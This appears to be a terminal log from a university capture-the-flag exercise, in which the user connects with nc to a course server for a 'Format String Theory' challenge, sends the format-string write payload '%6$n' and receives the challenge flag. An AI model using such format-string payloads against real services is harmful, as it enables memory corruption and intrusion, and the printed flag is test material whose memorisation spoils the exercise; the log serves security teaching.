 clover@clover-dev:~/Downloads/CTF2/FST 2/dist$ nc cs2107-ctfd-i.comp.nus.edu.sg 4006
Format String Theory is going to be the next big hit!
Can you help me with the title of my papers? I need quite a few...
%6$n
CS2107{How_A6oUt_f0rm@7_qU4nTum_tHE0rY}
-->